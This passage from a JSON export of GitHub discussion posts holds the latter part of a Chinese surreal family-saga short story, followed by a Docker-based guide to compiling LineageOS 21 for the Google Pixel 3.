木的时间在灯光中蒸腾,在空气中摇曳,无声无息地窜上穹顶,却在我的母亲到来之时戛然而止。\n\n我的母亲是原来地主家的大小姐,但是却没有公主一般挑剔的毛病。那天夜里,她检查完外祖父在新城区的投资工作之后,沿着父亲所在的道路骑车回家。自行车飞速压过水泥地面,却在父亲的前面缓缓停了下来。\n\n“这是一个人。”深夜的街道上,这句话格外清晰。\n\n父亲的喉咙眼艰难地吐出低沉的吼声,似乎是想回应这个女人的话——我相信,当时除了母亲,再没有任何人感受到父亲的存在,这是第一个,也是唯一一个认出他的人。尽管身体变硬,五官已经半陷到身体里,父亲还是稍稍睁开了一只眼睛,观察这个身材高挑,秀色可餐的大小姐,而女人只是抬头,静静观察着这盏“路灯”。\n\n大小姐留了下来,不是因为爱上了他,或许只是想拯救这个人。\n\n---\n\n父亲开始抖落身体沾上的尘埃,努力想撑开浇筑在一起四肢,头顶的灯光也随着身体的晃动开始闪烁,这使得睡在一旁的大小姐也被惊醒,惊喜地望着父亲的变化——至少他作为一个人开始行动了。与之同时,新闻报道也铺天盖地而来,唤醒了人们对“路灯”们过去的回忆,三五成群的人们从远方赶来,只为在“路灯”下坐一坐,“路灯”的五官也从厚厚的尘埃中浮出来,显出从未有过的表情。\n\n每天晚上,大小姐结束了一天繁忙的工作之后,总会来到父亲身边安心地休息。一天,两天,一月,两月,日久生情,父亲爱上了大小姐,清晨因她去工作而失落,傍晚因她骑车归来而欣喜。父亲的身体也逐渐变矮,褪去了身上的灰色,露出了黄色的皮肤,虽然这些变化一一映在大小姐眼里,但是父亲并没有察觉,只是一心想着她。终于,在父亲的指尖露出黄色,外祖父工程竣工的那一天,他们俩结婚了。起初,在父亲向大小姐求婚的时候,外祖父是不同意的,因为他认为父亲什么也不会做,挣不到钱也养活不了自己,然而在见过父亲之后,外祖父却把最重要的女儿放心地交给了父亲,理由我也不太清楚,似乎是因为父亲看上去很坚硬。\n\n---\n\n父母结婚后一年,我就出生了。和父亲一样,我幼年就身材颀长,听父亲说出生前我还在母亲的肚子里大闹过一通,半夜里让母亲难受地翻来覆去,最后还是在父亲的安抚下,我才安静下来。出生之后,我不得不躺在娃娃车里,胳膊被架在车体外面,双脚则被固定在一个大概的范围。在我出生两天后,父母就轮换着开始了长远的教育大计——白天父亲负责哄我入睡,当朦胧的山脊线融入苍蓝的夜色时,母亲就结束工作回到父亲和我的身边,给我喂奶,唱歌:“遥远的夜空/有一个弯弯的月亮/弯弯的月亮下面/是那弯弯的小桥……”这样的轮班持续了一个星期,我就长的和父亲一样高,说话也俨然一副大人的模样——我的幼年时代就这样结束了。\n\n尽管如此,我的思维依然很幼稚,父母仍然每天教导我。但是,两个月后,一家三口的幸福生活被一场突如其来的车祸扯的支离破碎——母亲的自行车弯曲变形,浸没在母亲的鲜血中,不,不仅是自行车,整条大街都流淌着鲜红色的河流。这血液漫无目的地流淌,渗入了每一辆汽车的轮胎,渗入了每一座大楼的地基,也渗入了每一盏“路灯”脚底长年累月形成的伤口,这自然也包括父亲的。\n\n父亲干巴巴的眼睛,竟然湿润起来,喉咙眼里再一次挤出低沉的吼声,与上次不一样的是,略带血腥的风中夹杂的不仅仅是无尽的悲伤,还有对命运不公的控诉和愤慨。从这之后,父亲彻底沉默了,身体再一次硬化,身高却没有变化,一如祖父的矮小,这盏“路灯”,不再派上用场,仅仅只是作为一个摆设——父亲的冬天来了,他终究,还是没能躲过家族的命运。\n\n---\n\n为了找到工作,我开始像父亲曾经做过的那样,在小城的地基周围徘徊,狼一样寻找猎物。之所以不选择成为一盏“路灯”,是因为我一反父亲的踏实,天生就喜欢四处游荡,这不仅决定了我最终从事经商,而且也不可避免地决定了我与家族的会面,在我十岁那天,我决定踏入祖宅的大门,迎接长辈们的挑战。出人意料的是,长辈们已经不那么在意身材的颀长了(因为宅子里的孩子们长的越来越高,长辈们习以为常,反而将矮个的孩子认为是异类)。我很是失望,身体就像被掏空了,无头苍蝇一般失去了长期以来生存的意义和方向,既然一切都被妥协,那我鼓起这莫大的勇气又是为了什么呢?仿佛在迷雾中航行,我悻悻离开了祖宅。\n\n怀着怨恨,我一人走在深夜的大街上,一抬头,街角站着的,是打扮的异常妖娆的“接客的”。我二话不说,急行到那女的面前,那女的也只说了一句“这边走”,就缓缓把我带进了一个三回九转的小巷子里。来到巷子的最深处,柔和的红色的灯光从模糊的白色窗帘里溢出来,不时还能听到淫荡的声音从破旧的房子里传出来。那女的带我来到其中一间房,随意把门掩上就问我“你要啥样的服务?”\n\n突然,我开始害怕起来——在这红色灯光下,我惊奇地发现这女的竟然长的和母亲如此之像。此刻仿佛母亲浸在血里,却赤裸裸站在反光的地面上,面无表情地注视着我。我害怕极了,额头上渗出大滴大滴的汗珠,硬生生顺着耳边流下来,身子也不听使唤没命地颤抖。最后一瞬间,我的大脑脱离了对自己身体仅剩的控制,还没听清这女的又说了什么,就撇下三百元抱着头夺门而出,在漆黑的巷子里摸爬滚打,一味地逃离,逃离,直到精疲力竭,意识于小巷出口的青灰色地面上消失。\n\n---\n\n之后的三年,我开始在生意场上打拼,结识了不少朋友,可是再也没有回到小城——我担心在这里会再次遇到母亲,遇到祖祖辈辈们,再一次不得不忍受无尽的空虚和抱怨。这样的境况一直持续着,直到某一天,当我还在谈生意的时候,突然传来了噩耗——父亲去世了。听到这个,我才急忙赶回小城,布置父亲的葬礼。这是也是三年内,我第一次回到这里。\n\n看着陌生的徘徊在小城地基的年轻人,望着熟悉而老旧的街道,我的心脏竟然莫名其妙地抽搐了一下——是因为怀念起过去了吗?我无从知道,只是不知不觉地,就走进了殡仪馆。令我没想到的是,家族的人,童年时期认识的朋友,三年间一起在商场中战斗过的“战友”,竟然都聚集到了殡仪馆大厅,父亲在正中的水晶棺里静静地躺着,比起一位老人,他更像一个婴儿,一个乖巧的婴儿。\n\n五挂鞭炮“噼里啪啦”齐鸣,迷蒙的雨雾和蓝色的烟灰和在一起,模糊了人脸。父亲就和祖父与太爷爷一样,身体直挺挺的,即将落入井中。但本应无比悲伤的我,却突然想起了我这三年间认识的已经分了手的女友。在分手时,她接连问了我三个问题,而我却未能立即给出答案。\n\n“这地方比起你的故乡哪个更好一点?”\n\n“我和你的母亲相比,谁更贤惠一点?”\n\n“你能学学人家,活在现实之中吗?”\n\n清脆的唢呐声将我的意识拽了回来——父亲即将入水了。这是我第一次,看清井水的颜色,是血一样的红色。我恍然大悟,仿佛看见——不,不是仿佛,是真真切切看见在小城的地基之下,大陆之下,在深邃的血海里,身体坚硬的祖父,太爷爷,以及祖先们沉潜于水中,柱子一般用头支撑着一整座大陆,亘古不变。\n\n此时此刻,我才明白祖父的遗书——“我们都是沉潜于水下的人”。原来,我一直以为我已经摆脱了家族,但我错了,而且大错特错——我一直都与父亲同在,与家族同在,我的灵魂,一直都在水下长眠。这样想着,我凝视着鲜红色的井水缓慢地没过了父亲的头颅。\n\n我一直,都是沉潜于水下的人。\n\n于2016年8月29日', 'bodyText': '谨以此文献给我三年的战友,我信赖的朋友,我热爱的亲人,以及这片我生活了十八年的土地和在这座小城中努力生存的人们。今当远离,以后的日子,愿我们在深邃的星空中,留下自己灿烂的光辉。\n\n很久以前,我的祖先就被迫迁徙到这片荒芜的土地上,在这里养育后代,至少在我太奶奶的讲述下,祖祖辈辈开始了在这儿的生活。最初,祖先们是不愿意来到这里的,不仅因为原来的日子安逸祥和,更是因为这儿除了骆驼草和石头之外别无他物,但是,头头们觉得戈壁滩不远处的荒山里的矿石有开发的价值,就把祖先们抓到这儿做劳工,这地儿才有了灵气儿。后来,娃娃们从女人的肚子里钻出来,轻轻落到土里,伴着嗷嗷的哭声,戈壁滩也成了座小城。\n\n对于我的家族而言,我们是自豪的,因为至少我们曾分布在小城的各个角落,拥有大大小小的“领土”。在很长一段时间里,家族的成年人,作为小城的劳工,担负着水,电,食物等的供应和清洁任务。对于身材并不颀长的祖辈来说,这些任务并不简单。但是,家族的鼎盛时期,却也是这会儿,这一切,还得归功于我的祖父。\n\n我家族里的人都姓“罗恩”,至于为什么会有这样一个奇怪的姓,我曾经为此向我的叔叔打探过,叔叔也只是摇了摇头,转而去问了祖父。出乎意料的是,祖父竟然也不大清楚,只说这名字是祖辈们生下来就有的。既然连家族中最智慧的祖父都不知道的话,问其他人也只是徒劳而已,我也只能就此作罢。祖父的全名叫“罗恩·利尼斯”,其实,我的内心很疑惑——在那么落后和闭塞的时代,太爷爷是如何想出来这样一个洋气的名字。等到成年了,我也觉得这事儿无关紧要,渐渐就淡忘了。\n我的祖父,是罗恩家族公认的最伟大的人之一。在祖父还小的时候,小城里只有一点点面粉,对此,作为负责饮食的劳工,我的太爷爷很是发愁,“怎样才能弥补食物的空缺呢?”\n就在这节骨眼上,我的祖父奇思妙想,把骆驼草割下来,暴晒成干之后再磨成粉,作为面粉的代替品,和着面粉揉成骆驼草饼。尽管这饼口感苦涩,还不能多吃(吃多了会有生命危险),但是仍然救活了不老少人,很多人也因此认识了祖父。\n一转眼,十年晃了过去,祖父已经从10岁的小孩,长成了20岁的青年,有了自理生活的能力,这对于晚年得子的太爷爷,莫不过是一个极大的欣慰。不仅仅是祖父,小镇也成了小城——一抛以往的落后,从地上爬了起来,耸立着稀疏的高楼。这下太爷爷吃了大半生苦,终于有机会安享晚年了,只可惜冬季一天夜里,还在睡梦中的太爷爷不知为何,身子一直,双腿一蹬便归西了。等到第二天清晨,医生们接到电话,匆忙赶往太爷爷家时,太爷爷已经死去多时,后来查清楚死因是心脏病突发,这可叫人疑惑——家族里可从来没有得心脏病的啊!\n太爷爷下葬的那天,听说身子直挺挺的,像根柱子一样被扔进了家族的葬井里。祖父就站在井口边上,一动不动地向下看着太爷爷一点一点沉下去,脸上没有挂着任何悲伤的信号,但是凛冽的寒风却带走了祖父眼眶中残余的泪水。这是祖父第一次流泪,也是最后一次。\n太爷爷死后,祖父就接替太爷爷担负起了现在的老城区的规划和建设的任务——绿色逐渐在这片戈壁滩上蔓延开来。整齐的钢铁怪兽拔地而起,这使祖父更加声名远扬。家族里的人,也都以“罗恩·利尼斯”为榜样,在各行各业大显身手,这是家族的全盛时期。但是,这短暂的辉煌,只能截止到我的父亲出生。\n\n我的父亲是祖母第四个儿子,也是最小的那一个,据说他在娘胎里时就身材颀长,对于身材矮小的长辈们来说,这简直是一个异类,一个屈辱。自然而然地,家族逐渐开始将父亲排除在外——起初在祖父决策时,父亲的建议不被理睬;在分配生活物资时,父亲得不到公正的待遇;而在祖父最后的分家中,父亲彻底丧失了作为一个儿子应得的财产,一个人默默行走在小城里,作为新的人种独自生活。为了能够顺利找到工作,他只好避开家族所涉及的行业,不想有所牵连。长时间在小城的地基徘徊,父亲终于在小城南边的正在开发的新城区,找到了属于他自己的职业,也就是作为一盏“路灯”——父亲颀长的身体,使他可以头顶着灯,照亮周身的一小片区域。在这片土地上,父亲也找到了许许多多像他一样,被家族抑或朋友所抛弃的,直立于大地上的“路灯”。每当夜幕降临,这些“路灯”就接连闪烁起光芒,但是尽管孩子们在灯下嬉戏,小狗在灯下侧卧休憩,工作了一天而疲惫的人们借助着灯光回到家中,却没有一个人对“路灯”表现出关心或同情,甚至没有一句简单的问候;而“路灯”似乎也不以为然,凭着逐渐硬化而变灰的身子,瞒过了几乎所有人,就连父亲的问好也异常冷漠。不过很可惜,父亲是一个人,这冷淡丝毫不会影响到父亲的心情。看起来,生活似乎步入了正轨,但在这幸福的时刻,父亲却听说了一个令人吃惊的消息——祖父去世了。\n下葬的那天,殡仪馆原本空旷的大厅里,摆满了五颜六色花圈和脸上挂着悲伤的人们,一下子显得金碧辉煌起来。大厅的正中央,不大的水晶棺里躺着矮小的祖父的遗体,家族的人们站在祖父两侧,议论着祖父的功绩。祖母站在棺材头,双手扶着棺材两侧,望着里面躺着的小小的人儿,泪水扑簌簌地往下掉;太奶奶则坐在一旁,一边安抚着祖母,一边叹息着聆听人们的言语。\n“可怜我的老父亲啊,声名远播也没能留住他自己……”大女儿罗恩·哈皮哀婉地用手遮住了脸。“如果父亲再多活一会儿,他就能得到更多的名誉了啊,只可惜……”长子罗恩·普莱森特向周身的人遗憾地摆了摆手,以表示自己内心的伤痛。葬礼的一切,都按照程序机械地推进着。\n\n三挂鞭炮“噼里啪啦”胡乱一通地炸掉,空气中四处弥漫着蓝色而呛人的火药烟,家族的葬井也在烟灰中渐变模糊——祖父就要下井了。祖父众多的子女也如当年的祖父一般,注视而等待着僵直的祖父缓缓落入井中,这短短两分钟也仿佛凝固了,一秒,两秒……突然,人群中传来了莫名其妙的骚动,一个身材颀长,通体灰色的人气势汹汹闯入了墓地,原本拥挤的人们因为恐惧,纷纷向两边让道。就连井前的子女也瞪圆了眼睛,令他们没想到的是,父亲竟然来送葬了。\n高大的人影在移动到井前的一刻戛然而止,坚硬的双膝“扑通”一声重重地撞击在灰色的水泥地上,甚至敲出了微弱的火花,泪水不自觉的从父亲坚毅的脸颊流淌下来。这一切发生的如此突然,甚至连掌家的大儿子都不由得惊愕了一下,但作为家族的掌门人,他又很快清醒过来,对着跪在井前的父亲大声斥责:\n“滚!你这个不孝子,还有脸来见父亲,父亲之前有病的时候,你在哪?!赶紧给我滚,别再让我看见你!”\n两名看上去孔武有力的保安闻讯从门口赶来,见此情景,一边粗鲁地架起父亲的双臂,把他向外拖;一边连连给罗恩·普莱森特赔礼,说大少爷您受惊了。父亲看着罗恩·普莱森特蔑视般的撇嘴越来越远,自己的意识也随之越来越远。在父亲即将被拖出墓区的一刹那,他突然感觉手心被塞入了什么东西,侧头一看,只有太奶奶欲言又止的悲伤。飘回新城区,父亲借助着自己头顶微弱的灯光,手指一颤一颤地张开,手心里,是太奶奶给父亲留下的东西——一张皱巴巴纸条,上面歪歪曲曲地写着:\n“我们都是沉潜于水下的人。\n罗恩·利尼斯”\n这是祖父真正的,也是唯一的遗书。\n\n从此以后,父亲就像变了一个人——不,准确来说不是一个人,而是更加专职——身体仿佛被浇灌了水泥,变得又灰又硬,表情也冷漠的一如旁边的“路灯”,不再乐观开朗——他成为了一盏真正的路灯。这样麻木的时间在灯光中蒸腾,在空气中摇曳,无声无息地窜上穹顶,却在我的母亲到来之时戛然而止。\n我的母亲是原来地主家的大小姐,但是却没有公主一般挑剔的毛病。那天夜里,她检查完外祖父在新城区的投资工作之后,沿着父亲所在的道路骑车回家。自行车飞速压过水泥地面,却在父亲的前面缓缓停了下来。\n“这是一个人。”深夜的街道上,这句话格外清晰。\n父亲的喉咙眼艰难地吐出低沉的吼声,似乎是想回应这个女人的话——我相信,当时除了母亲,再没有任何人感受到父亲的存在,这是第一个,也是唯一一个认出他的人。尽管身体变硬,五官已经半陷到身体里,父亲还是稍稍睁开了一只眼睛,观察这个身材高挑,秀色可餐的大小姐,而女人只是抬头,静静观察着这盏“路灯”。\n大小姐留了下来,不是因为爱上了他,或许只是想拯救这个人。\n\n父亲开始抖落身体沾上的尘埃,努力想撑开浇筑在一起四肢,头顶的灯光也随着身体的晃动开始闪烁,这使得睡在一旁的大小姐也被惊醒,惊喜地望着父亲的变化——至少他作为一个人开始行动了。与之同时,新闻报道也铺天盖地而来,唤醒了人们对“路灯”们过去的回忆,三五成群的人们从远方赶来,只为在“路灯”下坐一坐,“路灯”的五官也从厚厚的尘埃中浮出来,显出从未有过的表情。\n每天晚上,大小姐结束了一天繁忙的工作之后,总会来到父亲身边安心地休息。一天,两天,一月,两月,日久生情,父亲爱上了大小姐,清晨因她去工作而失落,傍晚因她骑车归来而欣喜。父亲的身体也逐渐变矮,褪去了身上的灰色,露出了黄色的皮肤,虽然这些变化一一映在大小姐眼里,但是父亲并没有察觉,只是一心想着她。终于,在父亲的指尖露出黄色,外祖父工程竣工的那一天,他们俩结婚了。起初,在父亲向大小姐求婚的时候,外祖父是不同意的,因为他认为父亲什么也不会做,挣不到钱也养活不了自己,然而在见过父亲之后,外祖父却把最重要的女儿放心地交给了父亲,理由我也不太清楚,似乎是因为父亲看上去很坚硬。\n\n父母结婚后一年,我就出生了。和父亲一样,我幼年就身材颀长,听父亲说出生前我还在母亲的肚子里大闹过一通,半夜里让母亲难受地翻来覆去,最后还是在父亲的安抚下,我才安静下来。出生之后,我不得不躺在娃娃车里,胳膊被架在车体外面,双脚则被固定在一个大概的范围。在我出生两天后,父母就轮换着开始了长远的教育大计——白天父亲负责哄我入睡,当朦胧的山脊线融入苍蓝的夜色时,母亲就结束工作回到父亲和我的身边,给我喂奶,唱歌:“遥远的夜空/有一个弯弯的月亮/弯弯的月亮下面/是那弯弯的小桥……”这样的轮班持续了一个星期,我就长的和父亲一样高,说话也俨然一副大人的模样——我的幼年时代就这样结束了。\n尽管如此,我的思维依然很幼稚,父母仍然每天教导我。但是,两个月后,一家三口的幸福生活被一场突如其来的车祸扯的支离破碎——母亲的自行车弯曲变形,浸没在母亲的鲜血中,不,不仅是自行车,整条大街都流淌着鲜红色的河流。这血液漫无目的地流淌,渗入了每一辆汽车的轮胎,渗入了每一座大楼的地基,也渗入了每一盏“路灯”脚底长年累月形成的伤口,这自然也包括父亲的。\n父亲干巴巴的眼睛,竟然湿润起来,喉咙眼里再一次挤出低沉的吼声,与上次不一样的是,略带血腥的风中夹杂的不仅仅是无尽的悲伤,还有对命运不公的控诉和愤慨。从这之后,父亲彻底沉默了,身体再一次硬化,身高却没有变化,一如祖父的矮小,这盏“路灯”,不再派上用场,仅仅只是作为一个摆设——父亲的冬天来了,他终究,还是没能躲过家族的命运。\n\n为了找到工作,我开始像父亲曾经做过的那样,在小城的地基周围徘徊,狼一样寻找猎物。之所以不选择成为一盏“路灯”,是因为我一反父亲的踏实,天生就喜欢四处游荡,这不仅决定了我最终从事经商,而且也不可避免地决定了我与家族的会面,在我十岁那天,我决定踏入祖宅的大门,迎接长辈们的挑战。出人意料的是,长辈们已经不那么在意身材的颀长了(因为宅子里的孩子们长的越来越高,长辈们习以为常,反而将矮个的孩子认为是异类)。我很是失望,身体就像被掏空了,无头苍蝇一般失去了长期以来生存的意义和方向,既然一切都被妥协,那我鼓起这莫大的勇气又是为了什么呢?仿佛在迷雾中航行,我悻悻离开了祖宅。\n怀着怨恨,我一人走在深夜的大街上,一抬头,街角站着的,是打扮的异常妖娆的“接客的”。我二话不说,急行到那女的面前,那女的也只说了一句“这边走”,就缓缓把我带进了一个三回九转的小巷子里。来到巷子的最深处,柔和的红色的灯光从模糊的白色窗帘里溢出来,不时还能听到淫荡的声音从破旧的房子里传出来。那女的带我来到其中一间房,随意把门掩上就问我“你要啥样的服务?”\n突然,我开始害怕起来——在这红色灯光下,我惊奇地发现这女的竟然长的和母亲如此之像。此刻仿佛母亲浸在血里,却赤裸裸站在反光的地面上,面无表情地注视着我。我害怕极了,额头上渗出大滴大滴的汗珠,硬生生顺着耳边流下来,身子也不听使唤没命地颤抖。最后一瞬间,我的大脑脱离了对自己身体仅剩的控制,还没听清这女的又说了什么,就撇下三百元抱着头夺门而出,在漆黑的巷子里摸爬滚打,一味地逃离,逃离,直到精疲力竭,意识于小巷出口的青灰色地面上消失。\n\n之后的三年,我开始在生意场上打拼,结识了不少朋友,可是再也没有回到小城——我担心在这里会再次遇到母亲,遇到祖祖辈辈们,再一次不得不忍受无尽的空虚和抱怨。这样的境况一直持续着,直到某一天,当我还在谈生意的时候,突然传来了噩耗——父亲去世了。听到这个,我才急忙赶回小城,布置父亲的葬礼。这是也是三年内,我第一次回到这里。\n看着陌生的徘徊在小城地基的年轻人,望着熟悉而老旧的街道,我的心脏竟然莫名其妙地抽搐了一下——是因为怀念起过去了吗?我无从知道,只是不知不觉地,就走进了殡仪馆。令我没想到的是,家族的人,童年时期认识的朋友,三年间一起在商场中战斗过的“战友”,竟然都聚集到了殡仪馆大厅,父亲在正中的水晶棺里静静地躺着,比起一位老人,他更像一个婴儿,一个乖巧的婴儿。\n五挂鞭炮“噼里啪啦”齐鸣,迷蒙的雨雾和蓝色的烟灰和在一起,模糊了人脸。父亲就和祖父与太爷爷一样,身体直挺挺的,即将落入井中。但本应无比悲伤的我,却突然想起了我这三年间认识的已经分了手的女友。在分手时,她接连问了我三个问题,而我却未能立即给出答案。\n“这地方比起你的故乡哪个更好一点?”\n“我和你的母亲相比,谁更贤惠一点?”\n“你能学学人家,活在现实之中吗?”\n清脆的唢呐声将我的意识拽了回来——父亲即将入水了。这是我第一次,看清井水的颜色,是血一样的红色。我恍然大悟,仿佛看见——不,不是仿佛,是真真切切看见在小城的地基之下,大陆之下,在深邃的血海里,身体坚硬的祖父,太爷爷,以及祖先们沉潜于水中,柱子一般用头支撑着一整座大陆,亘古不变。\n此时此刻,我才明白祖父的遗书——“我们都是沉潜于水下的人”。原来,我一直以为我已经摆脱了家族,但我错了,而且大错特错——我一直都与父亲同在,与家族同在,我的灵魂,一直都在水下长眠。这样想着,我凝视着鲜红色的井水缓慢地没过了父亲的头颅。\n我一直,都是沉潜于水下的人。\n于2016年8月29日', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CoAfc', 'name': '随笔', 'description': 'life.article'}, 'labels': {'nodes': []}}, {'id': 'D_kwDOJrOxMc4AY5ZN', 'title': 'Android源码编译', 'number': 4, 'url': 'https://github.com/jygzyc/notes/discussions/4', 'createdAt': '2024-04-19T02:15:04Z', 'lastEditedAt': '2025-03-17T18:50:34Z', 'updatedAt': '2025-03-17T18:50:34Z', 'body': '<!-- name: android_source_compile -->\n编译Android系统的时候遇到了环境不同,稳定性不同的问题,选择docker解决问题\n\n> 以编译Google Pixel 3,lineageOS 21.0为例\n\n## 下载源码\n\n第一步,安装repo\n\n```bash\nmkdir ~/bin\nPATH=~/bin:$PATH\ncurl https://storage.googleapis.com/git-repo-downloads/repo > ~/bin/repo\nchmod a+x ~/bin/repo\n```\n\n第二步,配置git\n\n```bash\ngit config --global user.email "you@example.com"\ngit config --global user.name "Your Name"\n```\n\n由于其大小,一些存储库配置为 lfs 或大文件存储,需要安装git-lfs:\n\n```bash\ngit lfs install # apt install git-lfs\n```\n\n第三步,初始化LineageOS存储库\n\n```bash\nrepo init -u https://github.com/LineageOS/android.git -b lineage-21.0 --git-lfs\n```\n\n第四步,同步源码并准备,这里可以先参考[清华lineageOS 源代码镜像使用帮助](https://mirrors.tuna.tsinghua.edu.cn/help/lineageOS/),先使用清华源同步,但是最后还是需要切回github同步一下,不然指定机型编译后会报错\n\n```bash\nrepo sync\n\n# after finished\nsource build/envsetup.sh\nbreakfast blueline\n```\n\n第五步,同步设备特定固件代码\n\n方法一,先刷机再执行`device/google/blueline`目录下的`./extract-files.sh`\n\n方法二,从OTA包中获取固件,此处可以参考 [Extracting proprietary blobs from LineageOS zip files](https://wiki.lineageos.org/extracting_blobs_from_zips)\n\n## 定制镜像\n\n`Dockerfile`文件如下\n\n```dockerfile\nFROM ubuntu:22.04\n\n# Modify the sources.list for improving download speed \nRUN sed -i \'s@//.*archive.ubuntu.com@//mirrors.ustc.edu.cn@g\' /etc/apt/sources.list\n\n# Create environment\nENV DEBIAN_FRONTEND noninteractive\nRUN apt-get -qq update\nRUN apt-get -y install bc bison build-essential ccache cpio curl flex g++-multilib gcc-multilib \nRUN apt-get -y install git git-lfs gnupg gperf imagemagick libc6-dev libelf-dev libgl1-mesa-dev liblz4-tool\nRUN apt-get -y install libncurses5 libncurses5-dev libsdl1.2-dev libssl-dev libx11-dev libxml2 libxml2-utils \nRUN apt-get -y install lzop lzip m4 make ncurses-dev patch pngcrush python3 python3-pip rsync schedtool \nRUN apt-get -y install squashfs-tools unzip x11proto-core-dev xsltproc zip zlib1g-dev openjdk-11-jdk\nRUN ln -s /usr/bin/python3 /usr/bin/python\n\n# Install repo\nRUN curl https://storage.googleapis.com/git-repo-downloads/repo > /usr/bin/repo\n\n# Turn on caching\nENV USE_CCACHE 1\nENV CCACHE_EXEC /usr/bin/ccache\nENV CCACHE_DIR=/ccache\nRUN ccache -M 50G\n\n# Mount source code directory\nVOLUME /source\nENV WORKDIR /source\nWORKDIR $WORKDIR\n```\n\n`docker-compose.yml`配置如下\n\n```yml\nversion: "3"\nservices:\n android_builder:\n build: .\n command: /bin/bash\n tty: true\n stdin_open: true\n volumes:\n - /home/${USER}/android/lineage/:/source # SourceCode Directory\n - /home/${USER}/.ccache:/ccache # ccache directory\n```\n\n在执行前先配置好`ccache`的目录和源码目录,再使用``docker compose run --rm android_builder bash`启动\n\n> 整理了一个项目 [dockers](https://github.com/jygzyc/dockers)\n\n## 执行编译\n\n```bash\nsource build/envsetup.sh\nbreakfast blueline # 若编译user系统,则执行 breakfast blueline user,下同\n\nbrunch blueline\n```\n\n## 参考文献\n\n- [Docker - 从入门到实践](https://yeasy.gitbook.io/docker_practice)\n- [Build LineageOS for Google Pixel 3](https://wiki.lineageos.org/devices/blueline/build)\n', 'bodyText': '编译Android系统的时候遇到了环境不同,稳定性不同的问题,选择docker解决问题\n\n以编译Google Pixel 3,lineageOS 21.0为例\n\n下载源码\n第一步,安装repo\nmkdir ~/bin\nPATH=~/bin:$PATH\ncurl https://storage.googleapis.com/git-repo-downloads/repo > ~/bin/repo\nchmod a+x ~/bin/repo\n第二步,配置git\ngit config --global user.email "you@example.com"\ngit config --global user.name "Your Name"\n由于其大小,一些存储库配置为 lfs 或大文件存储,需要安装git-lfs:\ngit lfs install # apt install git-lfs\n第三步,初始化LineageOS存储库\nrepo init -u https://github.com/LineageOS/android.git -b lineage-21.0 --git-lfs\n第四步,同步源码并准备,这里可以先参考清华lineageOS 源代码镜像使用帮助,先使用清华源同步,但是最后还是需要切回github同步一下,不然指定机型编译后会报错\nrepo sync\n\n# after finished\nsource build/envsetup.sh\nbreakfast blueline\n第五步,同步设备特定固件代码\n方法一,先刷机再执行device/google/blueline目录下的./extract-files.sh\n方法二,从OTA包中获取固件,此处可以参考 Extracting proprietary blobs from LineageOS zip files\n定制镜像\nDockerfile文件如下\nFROM ubuntu:22.04\n\n# Modify the sources.list for improving download speed \nRUN sed -i \'s@//.*archive.ubuntu.com@//mirrors.ustc.edu.cn@g\' /etc/apt/sources.list\n\n# Create environment\nENV DEBIAN_FRONTEND noninteractive\nRUN apt-get -qq update\nRUN apt-get -y install bc bison build-essential ccache cpio curl flex g++-multilib gcc-multilib \nRUN apt-get -y install git git-lfs gnupg gperf imagemagick libc6-dev libelf-dev libgl1-mesa-dev liblz4-tool\nRUN apt-get -y install libncurses5 libncurses5-dev libsdl1.2-dev libssl-dev libx11-dev libxml2 libxml2-utils \nRUN apt-get -y install lzop lzip m4 make ncurses-dev patch pngcrush python3 python3-pip rsync schedtool \nRUN apt-get -y install squashfs-tools unzip x11proto-core-dev xsltproc zip zlib1g-dev openjdk-11-jdk\nRUN ln -s /usr/bin/python3 /usr/bin/python\n\n# Install repo\nRUN curl https://storage.googleapis.com/git-repo-downloads/repo > /usr/bin/repo\n\n# Turn on caching\nENV USE_CCACHE 1\nENV CCACHE_EXEC /usr/bin/ccache\nENV CCACHE_DIR=/ccache\nRUN ccache -M 50G\n\n# Mount source code directory\nVOLUME /source\nENV WORKDIR /source\nWORKDIR $WORKDIR\ndocker-compose.yml配置如下\nversion: "3"\nservices:\n android_builder:\n build: .\n command: /bin/bash\n tty: true\n stdin_open: true\n volumes:\n - /home/${USER}/android/lineage/:/source # SourceCode Directory\n - /home/${USER}/.ccache:/ccache # ccache directory\n在执行前先配置好ccache的目录和源码目录,再使用``docker compose run --rm android_builder bash`启动\n\n整理了一个项目 dockers\n\n执行编译\nsource build/envsetup.sh\nbreakfast blueline # 若编译user系统,则执行 breakfast blueline user,下同\n\nbrunch blueline\n参考文献\n\nDocker - 从入门到实践\nBuild LineageOS for Google Pixel 3', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewO1', 'name': 'Android专栏', 'description': 'technology.android'}, 'labels': {'nodes': [{'name': 'Android 逆向', 'description': 'technology.android.reverse', 'color': '0052CC'}, {'name': 'Draft', 'description': 'draft', 'color': 'e99695'}]}}]}